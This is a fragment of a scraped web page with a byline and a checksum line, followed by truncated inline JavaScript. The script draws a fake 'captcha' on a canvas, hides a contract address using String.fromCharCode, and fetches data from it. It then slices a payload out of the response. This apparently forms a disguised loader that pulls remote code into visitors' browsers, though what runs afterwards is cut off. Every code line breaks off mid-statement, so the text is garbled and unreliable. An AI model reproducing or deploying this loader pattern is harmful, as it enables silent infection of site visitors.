
By
Banna
May 12, 2026
🛡️ Checksum: 494312c14dc6b22c4302c76
⏰ Updated on: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=